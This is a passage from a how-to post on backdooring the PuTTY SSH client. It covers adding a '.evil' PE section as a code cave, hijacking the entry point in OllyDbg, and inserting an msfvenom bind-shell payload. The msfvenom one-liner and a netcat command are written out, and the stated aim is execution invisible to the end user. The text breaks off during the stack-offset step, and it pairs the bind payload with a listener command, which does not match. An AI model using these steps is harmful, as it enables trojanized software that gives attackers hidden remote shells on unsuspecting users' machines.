How to backdoor the putty ssh client
This post will cover a full backdooring process of the putty ssh client.
I have seen many tutorials for backdooring, but many fails to actually patch the payload so that the execution is invisible to the end user, many more fails at the very beginning when it comes to create a new section into the PE file.
Let’s go through it step by step.
Tools:
- LordPE https://www.aldeid.com/wiki/LordPE
- XVI32 http://www.chmaas.handshake.de/delphi/freeware/xvi32/xvi32.htm
- OllyDbg http://www.ollydbg.de/
These tools will be used with wine in a modern Kali distribution.
First thing we have to do, is to find putty ssh client. I downloaded it from here:
https://the.earth.li/~sgtatham/putty/latest/w32/putty.exe
At the moment of writing, latest putty version is 0.73. Before starting, I changed the name of the executable into putty.orig.exe and cloned the executable into putty0.exe.
First step is to open the executable with LordPE, in order to add a new section that will act as our code cave.

We take note of its RawOffset and its size:

In this case we find the following values:
- RawOffset: 107C00
- Size: 1000
We can save the changes and close LordPE. We can now open the file with XVI32. This is where I have seen a lot of errors in tutorials online, many people are adding the empty memory at the end of the file. But the right position is where the RawOffset location of our newly created section is.
Using XVI32 we can locate the exact location:

We can make sure that we are at the right point of the file by looking at the lower left corner of the window:

Starting from this position, we can add our 1000 bytes long string.

Now we have enough space to add our payload into the file. We can open it with OllyDbg and start analyzing the binary code.

First of all we locate our code cave at the .evil section starting address:

We need to save this address location before we will need it to redirect the code execution.
The beginning of our code cave is at: 00511000.
We can now go back to the module entry point. We will override a some instructions, so we need to save the current state of the module entry point so that at the end of the execution of our payload we can restore the execution the way it was supposed to be.
0046FE96 >   E8 8A020000    CALL putty0.00470125
0046FE9B   .^E9 8EFEFFFF    JMP putty0.0046FD2E
0046FEA0  /$ 55             PUSH EBP
0046FEA1  |. 8BEC           MOV EBP,ESP
0046FEA3  |. FF75 08        PUSH DWORD PTR SS:[EBP+8]
0046FEA6  |. E8 0A000000    CALL putty0.0046FEB5
0046FEAB  |. F7D8           NEG EAX
And then we can override the first instruction with a jump to our code cave:

We save our changes to file, and open the new file in OllyDbg. We click F7 once to step over the jump and check that the execution is correctly redirect to our code cave:
We can start adding our shell code directly into Olly.

First of all, we want to save our state, so that we can restore it later, we can do this with:
pushad
pushfd
We can now add our payload, we can generate it with the following one liner:
# msfvenom -p windows/shell_bind_tcp LPORT=4567 EXITFUNC=none -f c | grep -v unsigned | tr -d '"x\\;\n'

And we can copy paste this directly into Olly:



What we want to do now is to add a breakpoint at the very beginning of our shellcode, where the CLD instruction is. This is because we want to remember the value of the stack pointer before our payload gets executed:

The value of the stack pointer is stored in the ESP register, in this case it’s 0033FEB0.

What we want to do now is to place another breakpoint just after our shellcode. Since we used EXITFUNC=none during the payload generation, after execution it will continue normally with the code in our code cave:



Before letting the program to run, we setup a netcat listener with the following command:
nc -nvlp 4567
Interestingly enough, we will get our shell and the program won’t reach our breakpoint.

As we exit the shell, we reach the breakpoint:


We can now note the current value of ESP, which points at 0033FCB0.
Using an hex calculator we can calculate the ESP offset:
